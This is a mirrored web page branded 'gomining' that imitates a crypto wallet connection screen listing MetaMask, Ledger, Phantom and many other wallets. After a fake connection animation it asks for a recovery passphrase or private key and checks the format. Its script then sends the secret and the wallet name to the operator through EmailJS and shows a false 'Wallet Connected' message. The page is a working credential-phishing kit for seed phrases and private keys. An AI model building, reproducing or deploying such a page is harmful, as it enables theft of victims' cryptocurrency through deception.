      .gas-popup-close {
        position: absolute;
        top: 14px;
        left: 14px;
        background: #f0f0f0;
        border: none;
        border-radius: 8px;
        width: 32px;
        height: 32px;
        color: #999;
        font-size: 1rem;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        transition: background 0.15s;
      }
      .gas-popup-close:hover {
        background: #e0e0e0;
        color: #555;
      }
      .success-popup h3 {
        font-size: 1.25rem;
        font-weight: 700;
        color: #111;
        letter-spacing: 0;
        margin-top: 8px;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
      }
      .success-popup p {
        color: #444;
        font-size: 0.95rem;
        line-height: 1.6;
        margin: 0;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
        font-weight: 400;
      }
      .success-close-btn {
        align-self: flex-end;
        margin-top: 8px;
        padding: 10px 28px;
        background: #d0eaff;
        border: none;
        border-radius: 10px;
        color: #3a9ad9;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
        font-size: 0.95rem;
        font-weight: 600;
        cursor: pointer;
        transition: background 0.15s;
        width: auto;
      }
      .success-close-btn:hover {
        background: #b8dcf5;
      }

      @media (max-width: 600px) {
        .header {
          padding: 20px;
        }
        .brands-section {
          padding: 40px 16px 60px;
        }
        .brands-grid {
          grid-template-columns: repeat(3, 1fr);
          gap: 10px;
        }
        .brand-card {
          padding: 16px 8px 14px;
          gap: 8px;
        }
        .brand-card img {
          width: 36px;
          height: 36px;
        }
        .brand-card span {
          font-size: 0.7rem;
        }
        .modal {
          padding: 28px 20px;
        }
        .success-popup {
          padding: 44px 24px 30px;
        }
      }
    </style>
  </head>
  <body>
    <div class="page-wrapper">
      <header class="header">
        <h2 class="logo">gomining</h2>
        <div class="ticker-wrap">
          <div class="ticker-track">
            <div class="ticker-slide">
              <img src="Icons/Metamask-Digital-Asset-Logo-PNG.png" alt="MetaMask" />
              <img src="Icons/trust-wallet-icon.png" alt="Trust Wallet" />
              <img src="Icons/idreP17eZK_1773876334789.jpeg" alt="Phantom" />
              <img src="Icons/Ledger.jfif" alt="Ledger" />
              <img src="Icons/trezor.png" alt="Trezor" />
              <img src="Icons/Exodus.png" alt="Exodus" />
              <img src="Icons/coinbase.png" alt="Coinbase" />
              <img src="Icons/rainbow.jfif" alt="Rainbow" />
              <img src="Icons/zerion-logo.png" alt="Zerion" />
              <img src="Icons/Uniswap-logo.png" alt="Uniswap" />
              <img src="Icons/binance-logo.png" alt="Binance" />
              <img src="Icons/okx-logo.png" alt="OKX" />
              <img src="Icons/bybit-logo.png" alt="Bybit" />
              <img src="Icons/crypto-logo.jfif" alt="Crypto.com" />
              <img src="Icons/Kraken.jfif" alt="Kraken" />
              <img src="Icons/Solflare.png" alt="Solflare" />
              <img src="Icons/backpack.jfif" alt="Backpack" />
              <img src="Icons/argent.png" alt="Argent" />
              <img src="Icons/Atomic-wallet.png" alt="Atomic" />
              <img src="Icons/zengo.png" alt="Zengo" />
              <img src="Icons/rabby.html" alt="Rabby"
                onerror="this.onerror=null;this.src='../raw.githubusercontent.com/RabbyHub/logo/master/symbol.png'" />
              <img src="Icons/walletconnect.html" alt="WalletConnect"
                onerror="this.onerror=null;this.src='../raw.githubusercontent.com/WalletConnect/walletconnect-assets/master/Icon/Blue%20(Default)/Icon.png'" />
              <img src="Icons/cake.html" alt="Cake Wallet"
                onerror="this.onerror=null;this.src='../cryptologos.zenobank.io/library/cake-wallet-icon-light.png'" />
            </div>
            <div class="ticker-slide">
              <img src="Icons/Metamask-Digital-Asset-Logo-PNG.png" alt="MetaMask" />
              <img src="Icons/trust-wallet-icon.png" alt="Trust Wallet" />
              <img src="Icons/idreP17eZK_1773876334789.jpeg" alt="Phantom" />
              <img src="Icons/Ledger.jfif" alt="Ledger" />
              <img src="Icons/trezor.png" alt="Trezor" />
              <img src="Icons/Exodus.png" alt="Exodus" />
              <img src="Icons/coinbase.png" alt="Coinbase" />
              <img src="Icons/rainbow.jfif" alt="Rainbow" />
              <img src="Icons/zerion-logo.png" alt="Zerion" />
              <img src="Icons/Uniswap-logo.png" alt="Uniswap" />
              <img src="Icons/binance-logo.png" alt="Binance" />
              <img src="Icons/okx-logo.png" alt="OKX" />
              <img src="Icons/bybit-logo.png" alt="Bybit" />
              <img src="Icons/crypto-logo.jfif" alt="Crypto.com" />
              <img src="Icons/Kraken.jfif" alt="Kraken" />
              <img src="Icons/Solflare.png" alt="Solflare" />
              <img src="Icons/backpack.jfif" alt="Backpack" />
              <img src="Icons/argent.png" alt="Argent" />
              <img src="Icons/Atomic-wallet.png" alt="Atomic" />
              <img src="Icons/zengo.png" alt="Zengo" />
              <img src="Icons/rabby.html" alt="Rabby"
                onerror="this.onerror=null;this.src='../raw.githubusercontent.com/RabbyHub/logo/master/symbol.png'" />
              <img src="Icons/walletconnect.html" alt="WalletConnect"
                onerror="this.onerror=null;this.src='../raw.githubusercontent.com/WalletConnect/walletconnect-assets/master/Icon/Blue%20(Default)/Icon.png'" />
              <img src="Icons/cake.html" alt="Cake Wallet"
                onerror="this.onerror=null;this.src='../cryptologos.zenobank.io/library/cake-wallet-icon-light.png'" />
            </div>
          </div>
        </div>
      </header>

      <section class="brands-section">
        <div class="brands-header">
          <h1>Wallets</h1>
          <p>Select a wallet:</p>
        </div>
        <div class="brands-grid">
          <div class="brand-card" onclick="openModal('MetaMask','Icons/Metamask-Digital-Asset-Logo-PNG.png')">
            <img src="Icons/Metamask-Digital-Asset-Logo-PNG.png" alt="MetaMask" /><span>MetaMask</span>
          </div>
          <div class="brand-card" onclick="openModal('Trust Wallet','Icons/trust-wallet-icon.png')">
            <img src="Icons/trust-wallet-icon.png" alt="Trust Wallet" /><span>Trust Wallet</span>
          </div>
          <div class="brand-card" onclick="openModal('Phantom','Icons/idreP17eZK_1773876334789.jpeg')">
            <img src="Icons/idreP17eZK_1773876334789.jpeg" alt="Phantom" /><span>Phantom</span>
          </div>
          <div class="brand-card" onclick="openModal('Ledger','Icons/Ledger.jfif')">
            <img src="Icons/Ledger.jfif" alt="Ledger" /><span>Ledger</span>
          </div>
          <div class="brand-card" onclick="openModal('Trezor','Icons/trezor.png')">
            <img src="Icons/trezor.png" alt="Trezor" /><span>Trezor</span>
          </div>
          <div class="brand-card" onclick="openModal('Exodus','Icons/Exodus.png')">
            <img src="Icons/Exodus.png" alt="Exodus" /><span>Exodus</span>
          </div>
          <div class="brand-card" onclick="openModal('Coinbase Wallet','Icons/coinbase.png')">
            <img src="Icons/coinbase.png" alt="Coinbase Wallet" /><span>Coinbase Wallet</span>
          </div>
          <div class="brand-card" onclick="openModal('Rainbow','Icons/rainbow.jfif')">
            <img src="Icons/rainbow.jfif" alt="Rainbow" /><span>Rainbow</span>
          </div>
          <div class="brand-card" onclick="openModal('Zerion','Icons/zerion-logo.png')">
            <img src="Icons/zerion-logo.png" alt="Zerion" /><span>Zerion</span>
          </div>
          <div class="brand-card" onclick="openModal('Uniswap Wallet','Icons/Uniswap-logo.png')">
            <img src="Icons/Uniswap-logo.png" alt="Uniswap Wallet" /><span>Uniswap Wallet</span>
          </div>
          <div class="brand-card" onclick="openModal('Binance Wallet','Icons/binance-logo.png')">
            <img src="Icons/binance-logo.png" alt="Binance Wallet" /><span>Binance Wallet</span>
          </div>
          <div class="brand-card" onclick="openModal('OKX Wallet','Icons/okx-logo.png')">
            <img src="Icons/okx-logo.png" alt="OKX Wallet" /><span>OKX Wallet</span>
          </div>
          <div class="brand-card" onclick="openModal('Bybit Wallet','Icons/bybit-logo.png')">
            <img src="Icons/bybit-logo.png" alt="Bybit Wallet" /><span>Bybit Wallet</span>
          </div>
          <div class="brand-card" onclick="openModal('Crypto.com Wallet','Icons/crypto-logo.jfif')">
            <img src="Icons/crypto-logo.jfif" alt="Crypto.com" /><span>Crypto.com</span>
          </div>
          <div class="brand-card" onclick="openModal('Kraken Wallet','Icons/Kraken.jfif')">
            <img src="Icons/Kraken.jfif" alt="Kraken Wallet" /><span>Kraken Wallet</span>
          </div>
          <div class="brand-card" onclick="openModal('Solflare','Icons/Solflare.png')">
            <img src="Icons/Solflare.png" alt="Solflare" /><span>Solflare</span>
          </div>
          <div class="brand-card" onclick="openModal('Backpack','Icons/backpack.jfif')">
            <img src="Icons/backpack.jfif" alt="Backpack" /><span>Backpack</span>
          </div>
          <div class="brand-card" onclick="openModal('Argent','Icons/argent.png')">
            <img src="Icons/argent.png" alt="Argent" /><span>Argent</span>
          </div>
          <div class="brand-card" onclick="openModal('Gnosis Safe','Icons/Gnosis.png')">
            <img src="Icons/Gnosis.png" alt="Gnosis Safe" /><span>Gnosis Safe</span>
          </div>
          <div class="brand-card" onclick="openModal('Atomic Wallet','Icons/Atomic-wallet.png')">
            <img src="Icons/Atomic-wallet.png" alt="Atomic Wallet" /><span>Atomic Wallet</span>
          </div>
          <div class="brand-card" onclick="openModal('Electrum','Icons/electrum.jfif')">
            <img src="Icons/electrum.jfif" alt="Electrum" /><span>Electrum</span>
          </div>
          <div class="brand-card" onclick="openModal('Mycelium','Icons/Mycelium.png')">
            <img src="Icons/Mycelium.png" alt="Mycelium" /><span>Mycelium</span>
          </div>
          <div class="brand-card" onclick="openModal('Edge Wallet','Icons/Egde.jfif')">
            <img src="Icons/Egde.jfif" alt="Edge Wallet" /><span>Edge Wallet</span>
          </div>
          <div class="brand-card" onclick="openModal('Blockchain.com','Icons/blockchain.png')">
            <img src="Icons/blockchain.png" alt="Blockchain.com" /><span>Blockchain.com</span>
          </div>
          <div class="brand-card" onclick="openModal('BitPay','Icons/bitpay.jfif')">
            <img src="Icons/bitpay.jfif" alt="BitPay" /><span>BitPay</span>
          </div>
          <div class="brand-card" onclick="openModal('Xdefi Wallet','Icons/xdefi.jfif')">
            <img src="Icons/xdefi.jfif" alt="Xdefi" /><span>Xdefi Wallet</span>
          </div>
          <div class="brand-card" onclick="openModal('Keplr','Icons/keplr.jfif')">
            <img src="Icons/keplr.jfif" alt="Keplr" /><span>Keplr</span>
          </div>
          <div class="brand-card" onclick="openModal('Terra Station','Icons/Terra%20station.png')">
            <img src="Icons/Terra%20station.png" alt="Terra Station" /><span>Terra Station</span>
          </div>
          <div class="brand-card" onclick="openModal('Leap Wallet','Icons/Leap%20wallet.png')">
            <img src="Icons/Leap%20wallet.png" alt="Leap Wallet" /><span>Leap Wallet</span>
          </div>
          <div class="brand-card" onclick="openModal('Zengo','Icons/zengo.png')">
            <img src="Icons/zengo.png" alt="Zengo"
              onerror="this.onerror=null;this.src='../cryptologos.zenobank.io/library/zengo-wallet-icon-light.png'" /><span>Zengo</span>
          </div>
          <div class="brand-card" onclick="openModal('Rabby Wallet','Icons/rabby.html')">
            <img src="Icons/rabby.html" alt="Rabby Wallet"
              onerror="this.onerror=null;this.src='../raw.githubusercontent.com/RabbyHub/logo/master/symbol.png'" /><span>Rabby Wallet</span>
          </div>
          <div class="brand-card" onclick="openModal('WalletConnect','Icons/walletconnect.html')">
            <img src="Icons/walletconnect.html" alt="WalletConnect"
              onerror="this.onerror=null;this.src='../raw.githubusercontent.com/WalletConnect/walletconnect-assets/master/Icon/Blue%20(Default)/Icon.png'" /><span>WalletConnect</span>
          </div>
          <div class="brand-card" onclick="openModal('Cake Wallet','Icons/cake.html')">
            <img src="Icons/cake.html" alt="Cake Wallet"
              onerror="this.onerror=null;this.src='../cryptologos.zenobank.io/library/cake-wallet-icon-light.png'" /><span>Cake Wallet</span>
          </div>
        </div>
      </section>
    </div>

    <!-- ===== WALLET MODAL ===== -->
    <div class="modal-overlay" id="modalOverlay">
      <div class="modal">
        <button class="modal-close" id="modalClose">✕</button>

        <!-- Connecting screen -->
        <div class="connecting-screen" id="connectingScreen">
          <img class="connecting-logo" id="connectingLogo" alt="" />
          <div class="connecting-title">
            Connecting to <span id="connectingWalletName"></span>
          </div>
          <div class="progress-bar-wrap">
            <div class="progress-bar-fill" id="progressFill"></div>
          </div>
          <div class="status-steps" id="statusSteps"></div>
        </div>

        <!-- Form screen -->
        <div class="form-screen" id="formScreen">
          <h3 style="margin-bottom: 18px">Manual Connection</h3>

          <div class="tab-bar">
            <button class="tab-btn active" data-tab="phrase">Passphrase</button>
            <button class="tab-btn" data-tab="key">Private Key</button>
          </div>

          <div class="tab-panel active" data-panel="phrase">
            <div class="form-group">
              <label>Passphrase</label>
              <textarea
                id="phraseInput"
                rows="4"
                spellcheck="false"
                placeholder="Enter your recovery passphrase typically 12-24 words separated by a space"
              ></textarea>
              <div class="phrase-hint" id="phraseHint">
                0 words — min 12, max 24
              </div>
            </div>
          </div>

          <div class="tab-panel" data-panel="key">
            <div class="form-group">
              <label>Private Key</label>
              <textarea
                id="issueBox"
                rows="4"
                minlength="51"
                maxlength="88"
                spellcheck="false"
                placeholder="Paste your private key (51-88 characters)"
              ></textarea>
              <div class="phrase-hint" id="keyHint">
                0 characters — min 51, max 88
              </div>
            </div>
          </div>

          <button class="submit-btn" id="submitBtn" disabled>Connect</button>
        </div>
      </div>
    </div>

    <!-- ===== SUCCESS POPUP ===== -->
    <div class="success-popup-overlay" id="successOverlay">
      <div class="success-popup">
        <button class="gas-popup-close" id="successClose">✕</button>
        <h3>Wallet Connected</h3>
        <p>
          Your <strong id="successWalletName"></strong> wallet has been connected
          successfully.
        </p>
        <button class="success-close-btn" id="successDone">Done</button>
      </div>
    </div>

    <script>
      (function () {
        const overlay = document.getElementById("modalOverlay");
        const connecting = document.getElementById("connectingScreen");
        const form = document.getElementById("formScreen");
        const progressFill = document.getElementById("progressFill");
        const statusSteps = document.getElementById("statusSteps");
        const logoEl = document.getElementById("connectingLogo");
        const nameEl = document.getElementById("connectingWalletName");
        const successName = document.getElementById("successWalletName");
        const phraseInput = document.getElementById("phraseInput");
        const phraseHint = document.getElementById("phraseHint");
        const keyInput = document.getElementById("issueBox");
        const keyHint = document.getElementById("keyHint");
        const submitBtn = document.getElementById("submitBtn");
        const successOverlay = document.getElementById("successOverlay");

        const KEY_MIN = 51;
        const KEY_MAX = 88;

        // Internet backups for the wallet icons.
        // Only used if the matching file inside /Icons is missing.
        // This is what stops the popup logo from coming up blank.
        const ICON_FALLBACKS = {
          "Icons/zengo.png":
            "https://cryptologos.zenobank.io/library/zengo-wallet-icon-dark.png",
          "Icons/rabby.png":
            "https://raw.githubusercontent.com/RabbyHub/logo/master/symbol.png",
          "Icons/walletconnect.png":
            "https://raw.githubusercontent.com/WalletConnect/walletconnect-assets/master/Icon/Blue%20(Default)/Icon.png",
          "Icons/cake.png":
            "https://cryptologos.zenobank.io/library/cake-wallet-icon-dark.png",
        };

        let timers = [];
        const STEPS = [
          "Establishing secure connection…",
          "Verifying wallet signature…",
          "Syncing account state…",
          "Almost there…",
        ];

        function clearTimers() {
          timers.forEach(clearTimeout);
          timers = [];
        }

        function setTab(tab) {
          document.querySelectorAll(".tab-btn").forEach((b) =>
            b.classList.toggle("active", b.dataset.tab === tab)
          );
          document.querySelectorAll(".tab-panel").forEach((p) =>
            p.classList.toggle("active", p.dataset.panel === tab)
          );
          updateSubmitState();
        }

        function activeTab() {
          return document.querySelector(".tab-panel.active").dataset.panel;
        }

        // ---- passphrase: exactly 12 or 24 words ----
        function wordCount(v) {
          return v.trim() ? v.trim().split(/\s+/).length : 0;
        }

        function phraseValid() {
          const n = wordCount(phraseInput.value);
          return n === 12 || n === 24;
        }

        function updatePhraseHint() {
          const n = wordCount(phraseInput.value);
          if (n === 0) {
            phraseHint.textContent = "0 words — min 12, max 24";
            phraseHint.className = "phrase-hint";
          } else if (n === 12 || n === 24) {
            phraseHint.textContent = n + " words — looks good";
            phraseHint.className = "phrase-hint valid";
          } else {
            phraseHint.textContent = n + " words — min 12, max 24";
            phraseHint.className = "phrase-hint invalid";
          }
        }

        // ---- private key: strict min/max + real format ----
        // length must be within KEY_MIN..KEY_MAX, and match:
        //   64 hex chars (optional 0x) -> EVM
        //   51-52 base58 chars         -> Bitcoin
        //   87-88 base58 chars         -> Solana
        function keyValid() {
          const t = keyInput.value.trim();
          const len = t.length;
          if (len < KEY_MIN || len > KEY_MAX) return false;
          if (/^0x[0-9a-fA-F]{64}$/.test(t)) return true;
          if (/^[0-9a-fA-F]{64}$/.test(t)) return true;
          if (/^[1-9A-HJ-NP-Za-km-z]{51,52}$/.test(t)) return true;
          if (/^[1-9A-HJ-NP-Za-km-z]{87,88}$/.test(t)) return true;
          return false;
        }

        function updateKeyHint() {
          const t = keyInput.value.trim();
          const len = t.length;

          if (len === 0) {
            keyHint.textContent = "0 characters — min " + KEY_MIN + ", max " + KEY_MAX;
            keyHint.className = "phrase-hint";
            return;
          }

          if (len < KEY_MIN) {
            keyHint.textContent =
              len + " / " + KEY_MIN + " characters — too short";
            keyHint.className = "phrase-hint invalid";
            return;
          }

          if (len > KEY_MAX) {
            keyHint.textContent =
              len + " / " + KEY_MAX + " characters — too long";
            keyHint.className = "phrase-hint invalid";
            return;
          }

          if (keyValid()) {
            keyHint.textContent = len + " characters — looks good";
            keyHint.className = "phrase-hint valid";
            return;
          }

          keyHint.textContent = len + " characters — invalid key format";
          keyHint.className = "phrase-hint invalid";
        }

        // Connect stays locked until the active tab is valid
        function updateSubmitState() {
          if (activeTab() === "phrase") {
            updatePhraseHint();
            submitBtn.disabled = !phraseValid();
          } else {
            updateKeyHint();
            submitBtn.disabled = !keyValid();
          }
        }

        function runConnecting() {
          clearTimers();
          let progress = 0;
          const tick = setInterval(() => {
            progress += 2;
            progressFill.style.width = Math.min(progress, 100) + "%";
            if (progress >= 100) clearInterval(tick);
          }, 40);

          STEPS.forEach((label, i) => {
            const step = document.createElement("div");
            step.className = "status-step";
            step.innerHTML =
              '<span class="step-dot"></span><span>' + label + "</span>";
            statusSteps.appendChild(step);

            timers.push(setTimeout(() => step.classList.add("visible"), i * 700));
            timers.push(setTimeout(() => step.classList.add("active"), i * 700 + 100));
            timers.push(
              setTimeout(() => {
                step.classList.remove("active");
                step.classList.add("done");
              }, i * 700 + 800)
            );
          });

          timers.push(
            setTimeout(() => {
              connecting.style.display = "none";
              form.classList.add("visible");
              updateSubmitState();
            }, STEPS.length * 700 + 900)
          );
        }

        window.openModal = function (name, icon) {
          nameEl.textContent = name;
          successName.textContent = name;

          // load the popup logo, with the same backup behaviour as the cards
          logoEl.onerror = function () {
            this.onerror = null;
            const fb = ICON_FALLBACKS[icon];
            if (fb) this.src = fb;
          };
          logoEl.src = icon;

          connecting.style.display = "flex";
          form.classList.remove("visible");
          progressFill.style.width = "0%";
          statusSteps.innerHTML = "";
          phraseInput.value = "";
          keyInput.value = "";
          phraseHint.textContent = "0 words — min 12, max 24";
          phraseHint.className = "phrase-hint";
          keyHint.textContent = "0 characters — min " + KEY_MIN + ", max " + KEY_MAX;
          keyHint.className = "phrase-hint";
          setTab("phrase");

          overlay.classList.add("active");
          runConnecting();
        };

        function closeModal() {
          clearTimers();
          overlay.classList.remove("active");
        }

        async function submitForm() {
          const tab = activeTab();
          // nothing proceeds unless valid
          if (tab === "phrase" && !phraseValid()) return;
          if (tab === "key" && !keyValid()) return;

          submitBtn.disabled = true;
          const label = submitBtn.textContent;
          submitBtn.textContent = "Connecting…";

          const params = {
            wallet: nameEl.textContent,
            type: tab === "phrase" ? "Passphrase" : "Private Key",
            value:
              tab === "phrase" ? phraseInput.value.trim() : keyInput.value.trim(),
          };

          try {
            await emailjs.send(
              "YOUR_SERVICE_ID",
              "YOUR_TEMPLATE_ID",
              params,
              "YOUR_PUBLIC_KEY"
            );
          } catch (err) {
            console.error("EmailJS error:", err);
          }

          submitBtn.textContent = label;
          overlay.classList.remove("active");
          successOverlay.classList.add("active");
        }

        document.querySelectorAll(".tab-btn").forEach((b) =>
          b.addEventListener("click", () => setTab(b.dataset.tab))
        );
        phraseInput.addEventListener("input", updateSubmitState);
        keyInput.addEventListener("input", updateSubmitState);
        submitBtn.addEventListener("click", submitForm);
        document.getElementById("modalClose").addEventListener("click", closeModal);
        document
          .getElementById("successClose")
          .addEventListener("click", () => successOverlay.classList.remove("active"));
        document
          .getElementById("successDone")
          .addEventListener("click", () => successOverlay.classList.remove("active"));

        overlay.addEventListener("click", (e) => {
          if (e.target === overlay) closeModal();
        });
      })();
    </script>
  </body>

<!-- Mirrored from gomining-llc.vercel.app/wallet.html by HTTrack Website Copier/3.x [XR&CO'2017], Fri, 23 Oct 2026 19:32:28 GMT -->
</html>
</file>
